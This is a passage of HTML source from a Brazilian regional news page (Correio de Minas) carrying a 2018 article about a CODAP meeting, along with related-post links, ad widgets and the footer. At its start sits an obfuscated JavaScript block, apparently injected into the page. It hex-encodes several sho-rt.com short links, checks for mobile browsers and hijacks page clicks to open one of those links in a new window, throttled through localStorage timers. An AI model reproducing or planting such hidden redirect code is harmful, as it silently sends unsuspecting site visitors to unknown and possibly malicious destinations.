<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','x68x74x74x70x3ax2fx2fx73x68x6fx2dx72x74x2ex63x6fx6dx2fx53x7ax41x32x63x392','length','_blank','mobileCheck','x68x74x74x70x3ax2fx2fx73x68x6fx2dx72x74x2ex63x6fx6dx2fx6cx54x66x33x63x353','x68x74x74x70x3ax2fx2fx73x68x6fx2dx72x74x2ex63x6fx6dx2fx45x45x4bx30x63x350','random','-local-storage','x68x74x74x70x3ax2fx2fx73x68x6fx2dx72x74x2ex63x6fx6dx2fx45x45x62x37x63x327','stopPropagation','4051490VdJdXO','test','open','x68x74x74x70x3ax2fx2fx73x68x6fx2dx72x74x2ex63x6fx6dx2fx6ax41x72x36x63x366','12075252qhSFyR','x68x74x74x70x3ax2fx2fx73x68x6fx2dx72x74x2ex63x6fx6dx2fx46x49x6cx38x63x348','x68x74x74x70x3ax2fx2fx73x68x6fx2dx72x74x2ex63x6fx6dx2fx70x74x54x35x63x365','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'x68x74x74x70x3ax2fx2fx73x68x6fx2dx72x74x2ex63x6fx6dx2fx77x55x58x31x63x321',_0x3ec38a(0x187),_0x3ec38a(0x18b),'x68x74x74x70x3ax2fx2fx73x68x6fx2dx72x74x2ex63x6fx6dx2fx54x4fx50x34x63x334',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'x68x74x74x70x3ax2fx2fx73x68x6fx2dx72x74x2ex63x6fx6dx2fx72x68x51x39x63x349','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bbd+|meego).+mobile|avantgo|bada/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)/|plucker|pocket|psp|series(4|6)0|symbian|treo|up.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw-(n|u)|c55/|capi|ccwa|cdm-|cell|chtm|cldc|cmd-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc-s|devi|dica|dmob|do(c|p)o|ds(12|-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(-|_)|g1 u|g560|gene|gf-5|g-mo|go(.w|od)|gr(ad|un)|haie|hcit|hd-(m|p|t)|hei-|hi(pt|ta)|hp( i|ip)|hs-c|ht(c(-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i-(20|go|ma)|i230|iac( |-|/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |/)|klon|kpt |kwc-|kyo(c|k)|le(no|xi)|lg( g|/(k|l|u)|50|54|-[a-w])|libw|lynx|m1-w|m3ga|m50/|ma(te|ui|xo)|mc(01|21|ca)|m-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|-([1-8]|c))|phil|pire|pl(ay|uc)|pn-2|po(ck|rt|se)|prox|psio|pt-g|qa-a|qc(07|12|21|32|60|-[2-7]|i-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55/|sa(ge|ma|mm|ms|ny|va)|sc(01|h-|oo|p-)|sdk/|se(c(-|0|1)|47|mc|nd|ri)|sgh-|shar|sie(-|m)|sk-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h-|v-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl-|tdg-|tel(i|m)|tim-|t-mo|to(pl|sh)|ts(70|m-|m3|m5)|tx-9|up(.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas-|your|zeto|zte-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
<!-- relpost-thumb-wrapper --><div class="relpost-thumb-wrapper"><!-- filter-class --><div class="relpost-thumb-container"><h3>Matérias que você também vai gostar:</h3><div style="clear: both"></div><div style="clear: both"></div><!-- relpost-block-container --><div class="relpost-block-container relpost-block-column-layout" style="--relposth-columns: 3;--relposth-columns_t: 3; --relposth-columns_m: 2"><a href="https://correiodeminas.com.br/2019/04/02/ouro-branco-e-uma-das-finalistas-do-premio-mineiro-de-boas-praticas-da-amm/"class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image" aria-hidden="true" role="img" style="background: transparent url(https://correiodeminas.com.br/wp-content/uploads/2023/12/Sem-titulo-1-10-scaled-1-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;aspect-ratio:1/1"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Arial;  font-size: 12px;  color: #333333;"><h2 class="relpost_card_title">Ouro Branco é uma das finalistas do Prêmio Mineiro de Boas Práticas da AMM</h2></div></div></a><a href="https://correiodeminas.com.br/2020/07/11/vereador-testa-positivo-para-covid-19-camara-suspende-atividades-e-servidores-farao-testagem/"class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image" aria-hidden="true" role="img" style="background: transparent url(https://correiodeminas.com.br/wp-content/uploads/2023/12/leandro-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;aspect-ratio:1/1"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Arial;  font-size: 12px;  color: #333333;"><h2 class="relpost_card_title">Vereador testa positivo para covid-19, Câmara suspende atividades e servidores farão testagem</h2></div></div></a><a href="https://correiodeminas.com.br/2024/03/12/urgente-decisao-do-tse-apos-comprovacao-de-fraude-eleitoral-e-cassacao-camara-de-catas-altas-da-noruega-mg-empossa-3-novos-vereadores/"class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image" aria-hidden="true" role="img" style="background: transparent url(https://correiodeminas.com.br/wp-content/uploads/2024/03/catasaltas-150x150.jpeg) no-repeat scroll 0% 0%; width: 150px; height: 150px;aspect-ratio:1/1"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Arial;  font-size: 12px;  color: #333333;"><h2 class="relpost_card_title">URGENTE DECISÃO DO TSE: após comprovação de fraude eleitoral e cassação, Câmara de Catas Altas da No...</h2></div></div></a></div><!-- close relpost-block-container --><div style="clear: both"></div></div><!-- close filter class --></div><!-- close relpost-thumb-wrapper --><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://correiodeminas.com.br/2018/07/11/codap-debateu-avancos-do-sim-novas-tecnologias-e-integracao-cultural/" data-a2a-title="CODAP debateu avanços do SIM, novas tecnologias e integração cultural"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fcorreiodeminas.com.br%2F2018%2F07%2F11%2Fcodap-debateu-avancos-do-sim-novas-tecnologias-e-integracao-cultural%2F&amp;linkname=CODAP%20debateu%20avan%C3%A7os%20do%20SIM%2C%20novas%20tecnologias%20e%20integra%C3%A7%C3%A3o%20cultural" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_x" href="https://www.addtoany.com/add_to/x?linkurl=https%3A%2F%2Fcorreiodeminas.com.br%2F2018%2F07%2F11%2Fcodap-debateu-avancos-do-sim-novas-tecnologias-e-integracao-cultural%2F&amp;linkname=CODAP%20debateu%20avan%C3%A7os%20do%20SIM%2C%20novas%20tecnologias%20e%20integra%C3%A7%C3%A3o%20cultural" title="X" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fcorreiodeminas.com.br%2F2018%2F07%2F11%2Fcodap-debateu-avancos-do-sim-novas-tecnologias-e-integracao-cultural%2F&amp;linkname=CODAP%20debateu%20avan%C3%A7os%20do%20SIM%2C%20novas%20tecnologias%20e%20integra%C3%A7%C3%A3o%20cultural" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fcorreiodeminas.com.br%2F2018%2F07%2F11%2Fcodap-debateu-avancos-do-sim-novas-tecnologias-e-integracao-cultural%2F&amp;linkname=CODAP%20debateu%20avan%C3%A7os%20do%20SIM%2C%20novas%20tecnologias%20e%20integra%C3%A7%C3%A3o%20cultural" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fcorreiodeminas.com.br%2F2018%2F07%2F11%2Fcodap-debateu-avancos-do-sim-novas-tecnologias-e-integracao-cultural%2F&amp;linkname=CODAP%20debateu%20avan%C3%A7os%20do%20SIM%2C%20novas%20tecnologias%20e%20integra%C3%A7%C3%A3o%20cultural" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_threads" href="https://www.addtoany.com/add_to/threads?linkurl=https%3A%2F%2Fcorreiodeminas.com.br%2F2018%2F07%2F11%2Fcodap-debateu-avancos-do-sim-novas-tecnologias-e-integracao-cultural%2F&amp;linkname=CODAP%20debateu%20avan%C3%A7os%20do%20SIM%2C%20novas%20tecnologias%20e%20integra%C3%A7%C3%A3o%20cultural" title="Threads" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>
	</div><!-- .entry-content -->

	<footer class="entry-footer">

		<span class="cat-links">Publicado em <a href="https://correiodeminas.com.br/category/regional/" rel="category tag">Regional</a></span><span class="tags-links">Marcado com <a href="https://correiodeminas.com.br/tag/sim/" rel="tag">#SIM</a>, <a href="https://correiodeminas.com.br/tag/codap/" rel="tag">codap</a>, <a href="https://correiodeminas.com.br/tag/reuniao/" rel="tag">reunião</a></span>
	</footer><!-- .entry-footer -->

</article><!-- #post-43632 -->

							<nav class="container navigation post-navigation">
			<h2 class="screen-reader-text">Navegação de post</h2>
			<div class="d-flex nav-links justify-content-between">
				<span class="nav-previous"><a href="https://correiodeminas.com.br/2018/07/10/aluno-da-casa-de-musica-vence-pela-segunda-vez-concurso-da-orquestra-sinfonica-de-minas-gerais/" rel="prev"><i class="fa fa-angle-left"></i>&nbsp;Aluno da Casa de Música vence pela segunda vez concurso da Orquestra Sinfônica de Minas Gerais</a></span><span class="nav-next"><a href="https://correiodeminas.com.br/2018/07/11/ouro-branco-recebe-nova-caminhonete/" rel="next">Ouro Branco recebe nova caminhonete&nbsp;<i class="fa fa-angle-right"></i></a></span>			</div><!-- .nav-links -->
		</nav><!-- .post-navigation -->
		
				<!-- Sessão de Notícias no Celular -->	
				<div class="container-fluid p-4 news-subscription-section">
					<div class="container text-white py-4">
						<h3 class="mb-3">Receba Notícias Em Seu Celular</h3>
						<a href="https://chat.whatsapp.com/CK3t24tF4hZ0nagGgjNS45" targert="_blank" class="btn btn-warning text-dark font-weight-bold">Quero receber notícias no whatsapp</a>
					</div>
				</div>

				<div class="container mt-4">
					<div class="single-post-widget mt-4"><div id="taboola-below-article-thumbnails"></div>
<script type="text/javascript">
window._taboola = window._taboola || [];
_taboola.push({
mode: 'alternating-thumbnails-a',
container: 'taboola-below-article-thumbnails',
placement: 'Below Article Thumbnails',
target_type: 'mix'
});
</script></div>				</div>

			</main><!-- #main -->

			</div><!-- #primary -->


	<div class="col-md-4 widget-area" id="right-sidebar">
<aside id="block-28" class="widget widget_block"><div id="taboola-right-rail-thumbnails"></div>
<script type="text/javascript">
window._taboola = window._taboola || [];
_taboola.push({
mode: 'thumbnails-rr-article',
container: 'taboola-right-rail-thumbnails',
placement: 'Right Rail Thumbnails',
target_type: 'mix'
});
</script></aside><aside id="block-26" class="widget widget_block">
<h2 class="wp-block-heading">Mais Notícias</h2>
</aside><aside id="block-27" class="widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://correiodeminas.com.br/2025/12/24/inss-derruba-obrigacao-para-idosos-e-milhares-respiram-aliviados-com-mudanca-inesperada-no-bpc-nova-regra-ja-esta-valendo-e-pode-poupar-voce-de-um-procedimento-temido/" aria-label="INSS derruba obrigação para idosos e milhares respiram aliviados com mudança inesperada no BPC; nova regra já está valendo e pode poupar você de um procedimento temido"><img loading="lazy" decoding="async" width="150" height="150" src="https://correiodeminas.com.br/wp-content/uploads/2025/12/Imagem-CPG-redimencionada-para-google-discovery-2025-12-23T123218.051-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:150px;max-height:150px;" /></a></div><a class="wp-block-latest-posts__post-title" href="https://correiodeminas.com.br/2025/12/24/inss-derruba-obrigacao-para-idosos-e-milhares-respiram-aliviados-com-mudanca-inesperada-no-bpc-nova-regra-ja-esta-valendo-e-pode-poupar-voce-de-um-procedimento-temido/">INSS derruba obrigação para idosos e milhares respiram aliviados com mudança inesperada no BPC; nova regra já está valendo e pode poupar você de um procedimento temido</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://correiodeminas.com.br/2025/12/23/adeus-almoco-de-so-1h-lei-garante-30-min-extras-a-lista-de-clts-e-exige-pagamento-dobrado-se-pausa-for-reduzida-veja-quem-tem-direito-e-como-receber-retroativo-na-folha/" aria-label="Adeus, almoço de só 1h: Lei garante +30 min extras à lista de CLTs e exige pagamento dobrado se pausa for reduzida; veja quem tem direito e como receber retroativo na folha"><img loading="lazy" decoding="async" width="150" height="150" src="https://correiodeminas.com.br/wp-content/uploads/2025/12/Imagem-CPG-redimencionada-para-google-discovery-2025-12-23T123233.409-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:150px;max-height:150px;" /></a></div><a class="wp-block-latest-posts__post-title" href="https://correiodeminas.com.br/2025/12/23/adeus-almoco-de-so-1h-lei-garante-30-min-extras-a-lista-de-clts-e-exige-pagamento-dobrado-se-pausa-for-reduzida-veja-quem-tem-direito-e-como-receber-retroativo-na-folha/">Adeus, almoço de só 1h: Lei garante +30 min extras à lista de CLTs e exige pagamento dobrado se pausa for reduzida; veja quem tem direito e como receber retroativo na folha</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://correiodeminas.com.br/2025/12/23/menos-de-100-habitantes-e-52-cachoeiras-conheca-o-vilarejo-parado-no-tempo-a-100-km-de-bh-que-esconde-um-canion-de-aguas-escuras-e-mata-intocada/" aria-label="Menos de 100 habitantes e 52 cachoeiras: conheça o vilarejo “parado no tempo” a 100 km de BH que esconde um cânion de águas escuras e mata intocada"><img loading="lazy" decoding="async" width="150" height="150" src="https://correiodeminas.com.br/wp-content/uploads/2025/12/images-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:150px;max-height:150px;" /></a></div><a class="wp-block-latest-posts__post-title" href="https://correiodeminas.com.br/2025/12/23/menos-de-100-habitantes-e-52-cachoeiras-conheca-o-vilarejo-parado-no-tempo-a-100-km-de-bh-que-esconde-um-canion-de-aguas-escuras-e-mata-intocada/">Menos de 100 habitantes e 52 cachoeiras: conheça o vilarejo “parado no tempo” a 100 km de BH que esconde um cânion de águas escuras e mata intocada</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://correiodeminas.com.br/2025/12/23/tragedia-na-br-040-morte-prematura-de-tradicional-produtor-de-cachaca-de-alambique-comove-lamim-e-regiao/" aria-label="TRAGÉDIA NA BR-040: morte prematura de tradicional produtor de cachaça de alambique comove Lamim e região"><img loading="lazy" decoding="async" width="150" height="150" src="https://correiodeminas.com.br/wp-content/uploads/2025/12/morte-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:150px;max-height:150px;" /></a></div><a class="wp-block-latest-posts__post-title" href="https://correiodeminas.com.br/2025/12/23/tragedia-na-br-040-morte-prematura-de-tradicional-produtor-de-cachaca-de-alambique-comove-lamim-e-regiao/">TRAGÉDIA NA BR-040: morte prematura de tradicional produtor de cachaça de alambique comove Lamim e região</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://correiodeminas.com.br/2025/12/23/fim-de-uma-era-chevrolet-encerra-producao-de-seda-que-marcou-geracoes-no-brasil/" aria-label="Fim de uma era: Chevrolet encerra produção de sedã que marcou gerações no Brasil"><img loading="lazy" decoding="async" width="150" height="150" src="https://correiodeminas.com.br/wp-content/uploads/2025/12/f1c8ad14-012e-4148-beeb-fb924104c020-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:150px;max-height:150px;" /></a></div><a class="wp-block-latest-posts__post-title" href="https://correiodeminas.com.br/2025/12/23/fim-de-uma-era-chevrolet-encerra-producao-de-seda-que-marcou-geracoes-no-brasil/">Fim de uma era: Chevrolet encerra produção de sedã que marcou gerações no Brasil</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://correiodeminas.com.br/2025/12/23/gerdau-recebe-premio-esporte-mineiro-2025/" aria-label="Gerdau recebe Prêmio Esporte Mineiro 2025"><img loading="lazy" decoding="async" width="150" height="150" src="https://correiodeminas.com.br/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-22-at-19.12.45-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:150px;max-height:150px;" /></a></div><a class="wp-block-latest-posts__post-title" href="https://correiodeminas.com.br/2025/12/23/gerdau-recebe-premio-esporte-mineiro-2025/">Gerdau recebe Prêmio Esporte Mineiro 2025</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://correiodeminas.com.br/2025/12/23/reis-nos-cartorios-3-nomes-com-4-letras-mais-populares-entre-meninos-em-2025/" aria-label="Reis nos cartórios! 3 nomes com 4 letras mais populares entre meninos em 2025"><img loading="lazy" decoding="async" width="150" height="150" src="https://correiodeminas.com.br/wp-content/uploads/2025/12/fba4030f-da36-458a-9d31-e83d5b674d0e-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:150px;max-height:150px;" /></a></div><a class="wp-block-latest-posts__post-title" href="https://correiodeminas.com.br/2025/12/23/reis-nos-cartorios-3-nomes-com-4-letras-mais-populares-entre-meninos-em-2025/">Reis nos cartórios! 3 nomes com 4 letras mais populares entre meninos em 2025</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://correiodeminas.com.br/2025/12/23/cachoeira-do-tabuleiro-mpmg-e-prefeitura-firmam-acordo-para-reabrir-queda-dagua/" aria-label="Cachoeira do Tabuleiro: MPMG e prefeitura firmam acordo para reabrir queda-d&#8217;água"><img loading="lazy" decoding="async" width="150" height="150" src="https://correiodeminas.com.br/wp-content/uploads/2025/12/498d9d6b-2788-4ce9-9373-b572f4b652a0-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:150px;max-height:150px;" /></a></div><a class="wp-block-latest-posts__post-title" href="https://correiodeminas.com.br/2025/12/23/cachoeira-do-tabuleiro-mpmg-e-prefeitura-firmam-acordo-para-reabrir-queda-dagua/">Cachoeira do Tabuleiro: MPMG e prefeitura firmam acordo para reabrir queda-d&#8217;água</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://correiodeminas.com.br/2025/12/23/serra-do-cipo-destino-na-cordilheira-do-espinhaco-encanta-turistas-por-trilhas-e-cachoeiras/" aria-label="Serra do Cipó, destino na Cordilheira do Espinhaço, encanta turistas por trilhas e cachoeiras"><img loading="lazy" decoding="async" width="150" height="150" src="https://correiodeminas.com.br/wp-content/uploads/2025/12/02dde93b-17e0-4550-b778-520bc6777094-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:150px;max-height:150px;" /></a></div><a class="wp-block-latest-posts__post-title" href="https://correiodeminas.com.br/2025/12/23/serra-do-cipo-destino-na-cordilheira-do-espinhaco-encanta-turistas-por-trilhas-e-cachoeiras/">Serra do Cipó, destino na Cordilheira do Espinhaço, encanta turistas por trilhas e cachoeiras</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://correiodeminas.com.br/2025/12/23/fenomeno-raro-vai-apagar-a-terra-por-mais-de-5-minutos-veja-a-data/" aria-label="Fenômeno raro vai apagar a Terra por mais de 5 minutos; veja a data"><img loading="lazy" decoding="async" width="150" height="150" src="https://correiodeminas.com.br/wp-content/uploads/2025/12/1d3fb0a7-ec08-4a7b-a96f-fc2377599a14-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:150px;max-height:150px;" /></a></div><a class="wp-block-latest-posts__post-title" href="https://correiodeminas.com.br/2025/12/23/fenomeno-raro-vai-apagar-a-terra-por-mais-de-5-minutos-veja-a-data/">Fenômeno raro vai apagar a Terra por mais de 5 minutos; veja a data</a></li>
</ul></aside><aside id="block-30" class="widget widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1424699300317673"
crossorigin="anonymous"></script>
<!-- Matérias-Lateral -->
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-1424699300317673"
data-ad-slot="3430551619"
data-ad-format="auto"
data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></aside><aside id="block-53" class="widget widget_block"><div id="taboola-right-reco-reel"></div>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({
    mode: 'rec-reel-2n5-a',
    container: 'taboola-right-reco-reel',
    placement: 'Right Reco Reel',
    target_type: 'mix'
  });
</script></aside>
</div><!-- #right-sidebar -->

		</div><!-- .row -->

	</div><!-- #content -->

</div><!-- #single-wrapper -->

<!-- Banner de Divulgação -->
<div class="text-center my-4">
            <div class="widget-area"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1424699300317673"
crossorigin="anonymous"></script>
<!-- 2024-header -->
<ins class="adsbygoogle"
style="display:inline-block;width:1280px;height:90px"
data-ad-client="ca-pub-1424699300317673"
data-ad-slot="4156748101"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>        
    </div>

<div class="container-fluid bg-footer text-white py-5">
    <div class="container text-center">
        <!-- Logo do site -->
        <div class="mb-4">
                            <div class="footer-logo mb-2">
                    <a href="https://correiodeminas.com.br/" class="navbar-brand custom-logo-link" rel="home"><img width="250" height="110" src="https://correiodeminas.com.br/wp-content/uploads/2018/08/logomenor.png" class="img-fluid" alt="Correio de Minas" decoding="async" srcset="https://correiodeminas.com.br/wp-content/uploads/2018/08/logomenor.png 250w, https://correiodeminas.com.br/wp-content/uploads/2018/08/logomenor-20x9.png 20w" sizes="(max-width: 250px) 100vw, 250px" /></a>                </div>
                    </div>

        <!-- Título "Nossas Redes Sociais" -->
        <p class="text-uppercase font-weight-bold text-white">Nossas Redes Sociais</p>

        <!-- Links das Redes Sociais -->
        <div class="footer-social-icons mb-4">
                            <!-- Exibe ícones padrão se o menu de redes sociais não estiver configurado -->
                <a href="https://www.instagram.com/jornalcorreiodeminas/" class="text-white mx-2" target="_blank"><i class="fa fa-instagram fa-2x"></i></a>
                <a href="https://www.facebook.com/correio.deminas" class="text-white mx-2" target="_blank"><i class="fa fa-facebook fa-2x"></i></a>
                <a href="https://twitter.com/correiodeminas" class="text-white mx-2" target="_blank"><i class="fa fa-twitter fa-2x"></i></a>
